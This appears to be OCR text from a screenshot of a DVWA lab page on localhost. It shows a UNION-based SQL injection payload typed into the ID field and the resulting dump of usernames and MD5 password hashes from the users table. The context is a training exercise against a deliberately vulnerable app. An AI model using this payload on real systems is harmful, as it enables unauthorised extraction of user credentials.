 Vulnerability: SQL Injection
Click here to change your ID.
ID: ' union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc
M
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - 个人 - Microsoft Edge
127.0.0.1/vulnerabilities/sqli/session-input.php#
Session ID: ' union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
Submit